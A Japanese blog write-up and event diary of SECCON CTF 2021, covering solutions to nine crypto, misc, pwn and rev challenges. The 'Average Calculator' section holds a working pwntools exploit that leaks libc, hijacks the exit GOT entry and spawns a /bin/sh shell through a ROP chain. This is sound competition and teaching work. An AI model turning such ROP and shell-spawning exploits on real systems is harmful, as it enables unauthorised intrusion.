概要
この記事は、2021 年 12 月 12 日 から 12 月 13 日にかけて開催された SECCON CTF 2021 の Writeup です。あと CTF Advent Calendar 2021 の 9 日目の記事です*1。
SECCON は長らく予選-本戦形式のオンサイト CTF として開催されてきました。しかし、社会情勢の影響もあり、去年に引き続き今年も Jeopardy 形式のオンライン CTF として開催されました。
自分は st98 さんを誘い、2 人チーム (o^_^o) として参加しました。結果として、15 問を通して 2543 点を獲得し、全体 10 位/国内 1 位となりました。ここでは、そのうちで自分の通した Welcome 以外の 9 問についての解法を記します。
また、ついでとして参加記っぽいことも書くことにします。あまり難しい問題を解いていないですし、良質な Writeup は自分が書くまでもないですからね。
なお、st98 さんの Writeup はこちらです:

開始前
今年の SECCON CTF は運営メンバーが zer0pts や ./Vespiary、TSG など名だたる*2チームから出ているということで、前々から楽しみにしていた CTF でした。このような CTF はソロか小規模チームの方が楽しめると自分は考えているため、普段ならばソロで参加するところです。しかし、今回は「(SECCON 史上)初の賞金付き」ということで豪華な賞金を狙いたく、小規模チームで参加することにしました。今回一緒に参加した st98 さんは自分の苦手な Web ジャンルに強いため、最初からお誘いしたいと考えていた方です。st さんは一人でもお強い方なので個人で参加するかもしれないと思っていましたが、快託して頂けました。本当に感謝です。
前日は 3 時くらいに布団に入り、12 時頃に起きようと考えていました。24 h では特に睡眠調整が大切になってきますが、これでバッチリ……なはずでした。しかし、人違いの宅急便によって 11 時頃に起こされてしまいます。そんな。仕方がないので起きた後、朝ごはんとしてラーメン二郎に行きました。朝から二郎はよく考えると流石におかしい気もしますが、競技中にお腹をなるべく空かせないという観点では正解なのではないでしょうか。ちなみに、昼だからさほど混んでないだろうと思ったら普通にそこそこ並んでました。20 分くらい並んだ気がします。

13 時半頃に帰宅してから、コーヒーを淹れたり Twitter をしたり Youtube を見たりといった準備をしていました。準備とは?
開始後
意気揚々と welcome のフラグを通した後、最初に手を付けようと思っていた pwn に手を付けます。warmup のタグがついている問題を見ますが、 1 時間程度考えても解けず後回しに。続いてrev の warmup を見ますが、これも 1 時間程度考えた後にパスすることになりました。
[crypto] pppp (117 solves)
ここまでで pwn, rev の warmup を解くことができずにボロボロになりながら、流石にcrypto の warmup ならば解けるだろうという気持ちで問題を開きました。この問題のスクリプトは(おおよそ)以下のとおりです。
p = getStrongPrime(512) q = getStrongPrime(512) # given n = p * q # given e = 65537 assert m1 < 2**256 assert m2 < 2**256 m = \ [[ p, p, p, p], [ 0, m1, m1, m1], [ 0, 0, m2, m2], [ 0, 0, 0, 1]] for i in range(4): for j in range(4): m[i][j] *= getPrime(768) # given c = m ^ e print(n, e, c)
まず、行列 M の形に注目します。これは上三角行列と呼ばれる形で、n 乗した際に対角成分はそのまま n 乗されるという性質を持っています。よって、c[0][0] は (p*randp())^e mod n であることが分かります。これは p によって割り切れます*3。よって、n との GCD を取ってあげれば p が定まり、自動的に q も定まります。n が素因数分解できたため、mod n 上での e 乗根を求めることができるようになりました。元の行列 M の各成分が n を超えていないことを踏まえれば、各対角成分である m1*randp(), m2*randp(), randp() が分かります。m1 と m2 は 256 bit の合成数なので、それ自身の素因数に大きな素数を含まなければ簡単に素因数分解できるはずです。
では、実際に求めてみましょう。まず、m1 の素因数分解から。これは sage の factor を用いて 5 分程度で終了しました。

次に、m2 の素因数分解を。これはなかなか難しく、msieve を用いることで、なんと……10 時間経っても終わりませんでした。悲しい。
もちろん、この問題のまともな解法はマシンパワー素因数分解ではありません。これは素因数分解を始めたときにも分かっていたことですが、非想定解法で通したい欲望と解法を書きたくない怠惰さに負けてしまいました。
では何をするかというと、三角行列の累乗の逆計算をします。[[a, b], [0, c]] という 2×2の上三角行列を考えます。このとき、b 以外が定数ならば、累乗後の b の位置にある要素の値は b に対する一次式になります*4。これは今置かれている状況そのものです。なので、これを用いて別の m1*rand(), m2*rand() を計算することで m1 と m2 を求めることができます。
以下がソルバです。ちなみに、pari(f"addprimes({p})") は sage が内部で用いている pari の素数テーブルに既知の素数を追加するコードです。これによって、nth_root といった内部で素因数分解をしている処理にヒントを渡すことができ、コードが簡潔になります。
from Crypto.Util.number import long_to_bytes load("output.sage") p = gcd(n, c[0][0]) q = n / p print(f'{p=}, {q=}') assert(p * q == n) pari(f"addprimes({p})") def dec(B, a, c, e): m = matrix(Zmod(n), [[a, 1], [0, c]]) b_coeff = (m^e)[0][1] b = B * mod(b_coeff, n).nth_root(-1) assert((matrix(Zmod(n), [[a, b], [0, c]])^e)[0][1] == B) return b m1_1 = mod(c[1][1], n).nth_root(e) m2_1 = mod(c[2][2], n).nth_root(e) one = mod(c[3][3], n).nth_root(e) m1_2 = dec(c[1][2], m1_1, m2_1, e) m1 = gcd(int(m1_1), int(m1_2)) m2_2 = dec(c[2][3], m2_1, one, e) m2 = gcd(int(m2_1), int(m2_2)) print(long_to_bytes(m1) + long_to_bytes(m2))
[misc] s/<script>//gi (115 solves)
ここまで開始 4 時間、1 問も通すことができていませんでした*5。まだ慌てるような時間じゃない*6と自分に言い聞かせつつ、申し訳ない気持ちで胸がいっぱいになりながら救いを求めて misc の 1 問目を開きます。問題で与えられる非常に大きなテキストから <script> を case-insensitive で取り除けるだけ取り除くと、flag が得られるようです。明らかに競技プログラミングに出そうな問題で、AtCoder ならば 300 点くらいの問題でしょうか。実家のような安心感。前から順にリストに追加していき、リストの末尾がターゲットに一致すれば取り除けば良いです。競技プログラミングで使い慣れた C# を用いて、数分程度で解くことができました。
var script = "<script>"; List<char> res = new List<char>(); void Validate() { if (res.Count < script.Length) return; for (int i = 1; i <= script.Length; i++) { if (res[^i] == script[^i] || char.ToLower(res[^i]) == script[^i]) continue; return; } res.RemoveRange(res.Count - script.Length, script.Length); } foreach (var c in File.ReadAllText("flag.txt")) { res.Add(c); Validate(); } Console.WriteLine(string.Join("", res));
[pwn] kasu bof (78 solves)
s/<script>//gi を通した後に misc の他の問題も目を通しましたが、どれもすぐには解けそうにはありませんでした。これで Web 以外のジャンルに一通り目を通したことになるため、最初に目を通した pwn に帰ってきます。最初に warmup タグが貼られていなかった kasu bof にタグが貼られており、かつ多くのチームが解いていることから、この問題も真面目に目を通すことにします。とはいえ、問題自体はさほど複雑ではありません。ソースコードと checksec は以下のとおりです。
// Arch: i386-32-little // RELRO: Partial RELRO // Stack: No canary found // NX: NX enabled // PIE: No PIE (0x8048000) #include <stdio.h> int main(void) { char buf[0x80]; gets(buf); return 0; }
攻撃方法も
Do you understand return-to-dl-resolve attack on 32-bit?
とご丁寧にも説明文に書いてありました。後は本当に実装するだけなのですが、この攻撃は名前と攻撃の概略しか聞いたことがなく実装したことがありませんでした。そのため、以下の記事を参考に実装しました。
なお、参考にしたというよりもほぼ丸パクリしたと言ったほうがよいかもしれません。記事で使用しているガジェットは今回のバイナリにも全て揃っており、違うのはアドレスと read が gets になっていることに伴う引数の変更のみでした。しかし、結果として 50 分くらいかかってしまいました。あまりよろしくないですね。
[pwn] Average Calculator (56 solves)
自明典型とはいえやっと CTF らしい問題が解けたので少し調子づき、最初に考えて分からなかったこの問題をもう一度考えることとします。本質部分のソースコードと checksec は以下のとおりです。
// Arch: amd64-64-little // RELRO: Partial RELRO // Stack: No canary found // NX: NX enabled // PIE: No PIE (0x400000) #include <stdio.h> #include <stdlib.h> #include <unistd.h> int main() { long long n, i; long long A[16]; long long sum, average; if (scanf("%lld", &n)!=1) exit(0); for (i=0; i<n; i++) { if (scanf("%lld", &A[i])!=1) exit(0); if (A[i]<-123456789LL || 123456789LL<A[i]) exit(0); } sum = 0; for (i=0; i<n; i++) sum += A[i]; average = (sum+n/2)/n; printf("Average = %lld\n", average); }
n を大きく取ることで自明な bof が可能です。しかし、ガジェットとしては 32 bit 整数に収まる程度のものしか使うことができません。
長らく ROP を触っていなかったために、bof がある際の AAW として read などの関数が使えることを完全に失念していました。ひどすぎる。kasu bof でこのことに気がついてからは exit の GOT を ret に向けて exit を無効化してから ROP を書き込む手順を実装することができました。

from pwn import * BIN_NAME = 'average' REMOTE_LIBC_PATH = 'libc.so.6' REMOTE_ADDR = 'average.quals.seccon.jp' REMOTE_PORT = 1234 LOCAL = False elf = ELF(BIN_NAME) context.binary = elf if LOCAL: stream = process(BIN_NAME) else: stream = remote(REMOTE_ADDR, REMOTE_PORT) rop_pop_rdi = 0x004013a3 rop_pop_rsi_pop_r15 = 0x004013a1 rop_nop = 0x004010c4 def write(l): stream.sendline(str(len(l)).encode()) for elem in l[:-1]: stream.sendline(str(elem).encode()) stream.sendline(str(l[-1]).encode()) stream.recvuntil(b'Average = ') return int(stream.recvline()[:-1]) def write_rop(chain): n = 21 + len(chain) payload = [0] * 16 payload += [n] # N payload += [0] * 2 payload += [20] # i payload += chain return write(payload) write_rop([ rop_pop_rdi, elf.got["puts"], elf.symbols['puts'], elf.symbols['main'] ]) byte_addr_puts = stream.recvuntil(b'\nn: ', drop=True) addr_puts = unpack((byte_addr_puts + b'\x00' * 8)[:8]) libc = ELF('/usr/lib/x86_64-linux-gnu/libc-2.31.so' if LOCAL else REMOTE_LIBC_PATH) libc.address = addr_puts - libc.symbols["puts"] print(f'{hex(libc.address)=}') addr_lld = next(elf.search(b'%lld')) write_rop([ rop_pop_rdi, addr_lld, rop_pop_rsi_pop_r15, elf.got["exit"], 0, elf.symbols["__isoc99_scanf"], rop_nop, elf.symbols['main'] ]) stream.sendline(str(rop_nop).encode()) rop = ROP(libc) rop.execve(next(libc.search(b'/bin/sh')), 0) chain = rop.chain() chain = [(unpack((chain[i:] + b'\x00' * 8)[:8], sign=True)) for i in range(0, len(chain), 8)] write_rop(chain) stream.interactive()
結局、これにも 1 時間ほど掛けてしまいました。これまたよろしくないですね。
[rev] <flag> (11 solves)
やっと CTF らしい問題が解けたところで、まだ見ていなかった問題のうち気になった問題を見てみることにします。最初開いた問題がこの問題でした。
この問題は以下のような web ページで動いているフラグチェッカーで、機能はクライアントサイドで完結しています。また、wasm がロードされていることも確認できるため、wasm 上にチェッカーがあり、wasm の rev を要求されるのではないかと推測できます。

このようなやることが明確な問題は手を動かし続ければいずれ解けるはずなので、調子がよろしくない今のような状態にはぴったりなはず。そう考えて、手を付けることにしました。
まず、フラグチェッカーが wasm を呼び出している箇所を探します。check button のイベントリスナーを探して調べると、checker は Module.check という関数で呼び出されていそうだと分かります。

まず、Module.check を用いてガチャガチャと遊んでみます。そうすると、フラグがフォーマットに沿っていない場合は -1 を返すことが分かります。特筆すべきこととして、文字数が 56 文字より多い場合に -1 を返すことを発見しました。

次に、Module.check を呼び出す箇所にブレークポイントを打ち、ステップ・インして処理の流れを追っていきます。すると、wasm 内で $check という関数を見つけることができます。ここを解析すればよさそうです。逆アセンブルを読んだりブレークポイントを打って観察したりすることで、コードがおおよそ以下のような処理を行っていることが分かりました。
res = False prevhash = key for i in range(0, len(flag), 8): hash = enc(prevhash[:8] + flag[:8]) res |= hash != enc[:16] flag = flag[8:] enc = enc[16:] prevhash = hash
先程調べた弾かれないフラグ長の上限と 8 文字ずつ処理されているという情報から、ブロックが 7 個存在することが予想できます。enc が 224 文字の hex*7 なこととブロックの hash が 16 byte なこともこれを裏付けています。この時点で、8 byte ずつ処理されているブロックをブルートフォースするのは想定解ではないのではと疑うことができます。つまり、今まで hash 化だと思っていた処理は、恐らく暗号化などの可逆処理なのです。
これにより、暗号化処理の中身を読み解く必要が出てきました。暗号化処理のループの中身は以下のとおりです。

4 つずつ処理していることや index がいい感じで変わっていそうなことから、AES 等の SBOX の処理なのではないかと疑うことができます。AES はいろいろ面倒くさい問題が多くあまり好きではないので、できれば AES でなければいいなあという気持ちになります*8。
真面目に解析していきます。func23 は、第一引数にオフセットを、それ以降に 4 つの index を取る関数です。これを基にコードとして書き起こすと、以下のようなコードになるはずです。
for (int i = 0; i < 128; i++){ scramble(&box[0], &box[4], &box[8], &box[12]) scramble(&box[5], &box[9], &box[13], &box[1]) scramble(&box[10], &box[14], &box[2], &box[6]) scramble(&box[15], &box[3], &box[7], &box[11]) scramble(&box[0], &box[1], &box[2], &box[3]) scramble(&box[5], &box[6], &box[7], &box[4]) scramble(&box[10], &box[11], &box[8], &box[9]) scramble(&box[15], &box[12], &box[13], &box[14]) }
この関数がインデックスの値などに依存せず、ステートレスな関数であれば話がかなり早いです。そのように祈りながら、実験コードを書きます。リストからメモリに移して func23 を呼ぶ関数を書き、
function scramble(l, i0, i1, i2, i3){ let view = new DataView(m.$memory.buffer); for (let i = 0; i < 16; i++){ view.setUint8(i + 0x100, l[i]); } f.$func23(0x100, i0, i1, i2, i3); for (let i = 0; i < 16; i++){ l[i] = view.getUint8(i + 0x100); } return l; }
実験をすると、

どうやらステートレスのようです。これが分かったら、後は処理を解析した後に Z3 なりで殴れそうです。しかし、処理を解析するのは少々手間がかかりますし、なにより wasm に不慣れなのであまりやりたくありませんでした。そこで、C にトランスパイルした wasm を気合で python のコードにすることを考えます。今回は、wasm2c というツールを使いました。

幸いなことに func23 は外部関数への依存がなかったので、この関数をトランスパイルするだけで済みました。トランスパイルされた C が少々の util 関数を追加していたのでそれを実装すると、元の wasm の関数と同じ挙動をしてくれました。後は、func23 を用いて暗号化処理を実装した後、Z3 で戻してあげればよいだけです。
以下は f23 の実装をを省略したソルバです。省略していないものはこちらになります。
def f23(w2c_p0, w2c_p1, w2c_p2, w2c_p3, w2c_p4): ... def scramble(l, i1, i2, i3, i4): for i in range(len(l)): memory[0x100 + i] = l[i] f23(0x100, i1, i2, i3, i4) for i in range(len(l)): l[i] = memory[0x100 + i] return l def s(a, b, c, d): return scramble([a, b, c, d], 0, 1, 2, 3) from z3 import * def us(sa, sb, sc, sd): av, bv, cv, dv = BitVec('a', 32), BitVec('b', 32) ,BitVec('c', 32) ,BitVec('d', 32) sav, sbv, scv, sdv = s(av, bv, cv, dv) sol = Solver() sol.add(sav == sa) sol.add(sbv == sb) sol.add(scv == sc) sol.add(sdv == sd) assert(sol.check() == sat) m = sol.model() return m[av].as_long(), m[bv].as_long(), m[cv].as_long(), m[dv].as_long() r = us(*s(1, 2, 3, 4)) assert(r == (1, 2, 3, 4)) enc = "6dbf84f73cf6a112268b09525ea550a665e21cb2e3e13af7e3ea0ecb52f5b9cda5b6522b1e978734553f1d7956d4af94bfc3f4d68c8fba9eeecf4035550b9106f70d57d1a6cdaf3211eaaa78d71a9038b71be621241e8b608a43b107f8860f543ab0189aa063800de4bae7d0b11045b8" enc = [int(enc[i:(i+2)], 16) for i in range(0, len(enc), 2)] ops = [ (0, 4, 8, 12), (5, 9, 13, 1), (10, 14, 2, 6), (15, 3, 7, 11), (0, 1, 2, 3), (5, 6, 7, 4), (10, 11, 8, 9), (15, 12, 13, 14) ] invops = (ops * 128)[::-1] res = b'' for chunk in [enc[i:][:16] for i in range(0, len(enc), 16)]: print('='*(128*8//16)) for i, op in enumerate(invops): r = us(chunk[op[0]], chunk[op[1]], chunk[op[2]], chunk[op[3]]) chunk[op[0]] = r[0] chunk[op[1]] = r[1] chunk[op[2]] = r[2] chunk[op[3]] = r[3] if i % 16 == 0: print('.', end="", flush=True) res += b''.join([x.to_bytes(1, "little") for x in chunk])[8:] print() print(res)
このようにして、4 時間弱をかけて重い rev をなんとか倒すことができました。解き終えた時は時間を使いすぎてしまったと感じていて、少人数のチームでこのような問題に手を出してしまったのはよくなかったのではないかと考えていました。しかし、実際のところとしてこの問題を解いた辺りから本調子になり始めたため、手を動かすという意味ではよかったのかもしれません。
この時点で開始から 12 時間弱、つまり半分の時間が経過していました。st さんが多くの web を倒してくれていたのもあり、この時点では U-25 枠の賞金を争う TSG には僅差で勝つことができていました。これにより、賞金が現実的なものになってきます。ただ、朝に二郎を食べていたとはいえ流石に空腹を感じ始めていたため、この時点で一旦ごはん休憩にしました。
[misc] qchecker (14 solves)
ごはん休憩から帰ってきた後に、賞金を争うことになるであろう TSG との解いている問題の差分を確認しました。この問題は、TSG が直近に解いていた問題でした。TSG が解けていて自分たちが解けていない問題を解くことは、TSG の得点も僅かながら下げることにも繋がるので、解くメリットも大きいです。
問題名を見たときは q が量子の q なのではないかと身構えていましたが、蓋を開けてみると quine の q でした。この問題では、ruby で実装された quine となっているフラグチェッカーが与えられます。やればよいことは rev のようですが、なぜ misc なんでしょうか。

空白や改行を取り除く処理がどこかにあり、それを用いてコードを整形しているようです。セミコロンが区切り文字になっているようなので、それを用いて改行する簡易的なフォーマッタを書いてみました。
#!/bin/python import sys if len(sys.argv) <= 1: code = sys.stdin.read() else: with open(sys.argv[1]) as f: code = f.read() code = code.replace(" ", "") code = code.replace("\n", "") code = code.replace(";", ";\n") print(code)
これを用いていろいろな入力の後のコードを整形し、diff を取ってみました。すると、以下のような diff が見られました。
$ diff <(ruby qchecker.rb | ruby - S | ./unq.py) <(ruby qchecker.rb | ruby - T | ./unq.py) 2c2 < Bwgbo=b=->a{a.split(?+).map{|b|b.to_i(36)}}; --- > Bmipbe=b=->a{a.split(?+).map{|b|b.to_i(36)}}; 4c4 < d,e,f,g,h,i=b["00+1+39ubf223f9ukl+1nr1yq4jmt2uc+2i94g0cg8tzr9+3pyrp2i6zsa4o"]; --- > d,e,f,g,h,i=b["00+1+2djig853z9h4y+eb8t1qhd3jbs+2fikwkzw5n8zo+2ipskj6z70xm7"];
恐らく上のラムダ式が代入されている変数名はパディング用で、下の d, e, f, g, h, i が状態の情報を持っているのでしょう。この情報を基に、整形されたコードを見てみることにします。すると、判定部らしきコードを見つけることができます。
(j=eval(?A<<82<<71<<86)[0])&& d==0&& ( e+=1; k=2**64; l=->(a,b){(a-j.ord)*256.pow(b-2,b)%b}; f=l[f,k+13]; g=l[g,k+37]; h=l[h,k+51]; i=l[i,k+81]; j==?}&&(d=e==32&&f+g+h+i==0?2:1); a.sub!(/"0.*?"/,'"0'+[d,e,f,g,h,i].map{|x|x.to_s(36)}*?+<<34) );
変数 j の使われ方から推測するに、これは入力された文字なのでしょう*9。また、f, g, h, i を関数 l での処理結果で置き換えています。l は、(a-j) / 256 mod b をする関数のようです。
そして、j が '}' である場合に判定処理が走っていそうです。判定処理は長さ e が 32 であり、f+g+h+i が 0 であることを確かめています。f, g, h, i が負になることはないと仮定すると、これは 全てが 0 であることを判定していることになります。
文字列を整数として解釈したものを mod 2⁶⁴+13, 2⁶⁴+37, 2⁶⁴+51, 2⁶⁴+81 として格納していると考えれば、初期状態で f, g, h, i をダンプしたものを CRT で復元すれば良さそうです。ダンプはスクリプトを改変すればよく、CRT は sage を使って以下のように行いました。
c = [4659461645708163688, 2641556351334323346, 15837377083725718695, 12993509283917003551] k = 2**64 m = [k + 13, k + 37, k + 51, k + 81] print(int(CRT(c, m)).to_bytes(32, "little"))
なお、pppp で素因数分解を諦めてまともな解法を実装したのは、この問題が解き終わった後のことでした。
[crypto] oOoOoO (26 solves)
Crypto の warmup が一問解けたということで、同カテゴリで solve の多かったこの問題を見ることにします。スクリプトは以下のとおりです。
message = b"" for _ in range(128): message += b"o" if random.getrandbits(1) == 1 else b"O" # given M = getPrime(len(message) * 5) # given S = bytes_to_long(message) % M print(M, S) if ans == input(): print(flag) else: print("🧙")
128 文字のランダムな o または O で構成された文字列があり、それを当てるとフラグが貰えます。情報として、文字列を数として解釈した数をランダムな素数で割った余りと、その素数が与えられます。この問題は、言うならば 128 個の変数を決定する問題です。これは LLL が得意な見た目をしているので、適当にそれっぽい格子を作ることにします。
画像は 3 変数の場合の格子です。1-3 行目を取る個数を変数に対応付け、取る個数の制約を 1-3 列目にもたせます。4 行目は制約や求めたい s などの定数を置く一度だけ取られる行です。5 行目は 4 列目に m を足し引きする役割を持ちます。

実装は以下の通りとなりました。
COEFF_1 = 50 COEFF_2 = 1 COEFF_3 = 10000 m = int(input("M: ")) s = int(input("S: ")) VALS = 128 width = VALS + 2 col_v = 128 col_inf = 129 mat = [] for i in range(VALS): digit = 256 ** i s -= ord("O") * digit row = [0] * width row[i] = 2 * COEFF_1 row[col_v] = (ord("o") - ord("O")) * digit * COEFF_2 mat.append(row) s %= m row = [-COEFF_1] * VALS + [-s * COEFF_2, COEFF_3] mat.append(row) row = [0] * VALS + [m, 0] mat.append(row) mat = matrix(mat) for row in mat.LLL(): if row[col_inf] == 0: continue if row[col_inf] < 0: row = [-i for i in row] if row[col_v] != 0: print("not reduced") continue if not all([abs(b) == COEFF_1 for b in row[:VALS]]): print(f'invalid number used') continue res = "".join(["O" if cell < 0 else "o" for cell in row][::-1])[2:] print(res)
[rev] dis-me (15 solves)
python 3.6 で作られたフラグチェッカーの pyc の rev です。pyc は python のバージョンでシグネチャなどが異なることがあるため、この pyc は python 3.8 などでは(簡単には)動きません。pyc の rev は二回ほど解いたことがあったので、その知識だけで解ければよいなという期待を込めて見てみることにしました。
まず、モジュールとして import してグローバル変数が使われているかを確かめます。
>>> import chall Input the flag > Wrong :( >>> dir(chall) ['__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__', '__warningregistry__'] >>>
今回は使われていなさそうですね。次に、audit を用いることで詳細なイベントを調査しようと考えます。しかし、audit が実装されたのは python 3.8 なので、今回は用いることができません。ですので、pyc 内で入出力をしている部分が input/print だと仮定して、builtins のオブジェクトを書き換えるという古典的な方法で 関数を hook します。
import sys import builtins _input, _print = builtins.input, builtins.print def run_challenge(arg): if "chall" in sys.modules: sys.modules.pop("chall") res = None def _hooked_input(input=None): _print(input) return arg def _hooked_print(*output): nonlocal res res = output builtins.input, builtins.print = _hooked_input, _hooked_print import chall builtins.input, builtins.print = _input, _print return res
こうすることで input に好きなオブジェクトを渡せるようになるため、動的解析が捗ります。次に、この run_challenge 関数にいろいろな関数をフックした観察用のオブジェクトを入れ、内部でどのような処理が行われているかを調査します。すると、len が 40 の場合のみに走っている処理があることが分かります。これが恐らくフラグチェッカーなのでしょう。さらに調査を進めると、ord, abs 関数が呼ばれていることが分かります。試しに、この abs 関数を hook してみましょう。
from challenge_util import * _abs = abs _print = print res = "" def wrapper(arg): _print(arg) return _abs(arg) __builtins__.abs = wrapper run_challenge((b"SECCON{" + b"\x00" * 32 + b"}").decode())
すると、入力と正解の差分の絶対値が比較されていそうな出力が得られます。このようにして、内部で処理されている flag を得ることができました。
[rev] sed programming (14 solves)
sed によるフラグチェッカーです。こんな調子が 500 行程度続きます。
#!/bin/sed -f # Check flag format # Some characters are used internally /^SECCON{[02-9A-HJ-Z_a-km-z]*}$/!{ cINVALID FORMAT b } :t s/1Illl11IlIl1/1IlIl11Illl1/;tt s/1Illl11III1/1III11Illl1/;tt s/1Ill11IlIl1/1IlIl11Ill1/;tt s/1Illl11l1/1l11Illl1/;tt s/1Ill11IIII1/1IIII11Ill1/;tt s/1Ill11III1/1III11Ill1/;tt s/1Ill11IIll1/1IIll11Ill1/;tt s/1Illl11IIll1/1IIll11Illl1/;tt s/1Illl11IIII1/1IIII11Illl1/;tt s/1Ill11l1/1l11Ill1/;tt s/G1II1/GR1II1/;tt ...
よく見ると決められた文から文への置換しかありません。漂うマルコフアルゴリズム感。というかそのものなんですけれども。
このままだとどこから手を付けてよいのかわからないので、フラグの文字を置換している規則の一部を観察してみます。
s/n/1IlIl11IIll11IIll11IlIl11IIll11IIll11IIll11IlIl1/;tt s/P/1IlIl11IIll11IlIl11IIll11IlIl11IlIl11IlIl11IlIl1/;tt s/F/1IlIl11IIll11IlIl11IlIl11IlIl11IIll11IIll11IlIl1/;tt s/Z/1IlIl11IIll11IlIl11IIll11IIll11IlIl11IIll11IlIl1/;tt
しばらく観察していると、置換先のパターンは (1I.{2}l1)* のようなパターンにマッチしていることが分かります。よって、これは基になったパターンを何らかの形で難読化したものではないかという仮説が立ちます。
次に、以下の行頭にマッチする規則を見てみます。これは上の規則にほぼ従っていますが、最後の 1l1 のみが規則を満たしていません。
s/^/1IIll11IIll11IlIl11IIll11IIlI11l1/;tt
マルコフアルゴリズムのコードでは、特殊な文字をカーソルのように扱って s/1#/#1 のような規則でカーソルを移動させていくことが典型的な手法としてあります。上の方にある s/1Ill11l1/1l11Ill1/;tt という置換規則から、1l1 もこのようなカーソルなのではないかと考えられます。このようにして特徴的な文字列に文字を対応付け、難読化を解除してみることにします。
import re import string marker = { "1I1": "=", "1l1": ':', "1IlI1": "#", "1Ill1": "@", "1III1": "%", } print(marker.keys()) with open("checker.sed") as f: s = f.read() for key in marker: s = s.replace(key, marker[key]) alphabet = { ".1I": "<", ".l1": ">", ".ll": "'", ".lI": ',', ".Il": "-", ".I1": "~", ".II": "`", } s, _ = re.subn("([1Il]{2})", r".\1", s) for key in alphabet: s = s.replace(key, alphabet[key]) s = s.replace(".", "") with open("checker2.sed", "w") as f: f.write(s)
すると、以下のようなパターンとなります。随分すっきりした上、この状態で動作することも確認できました。
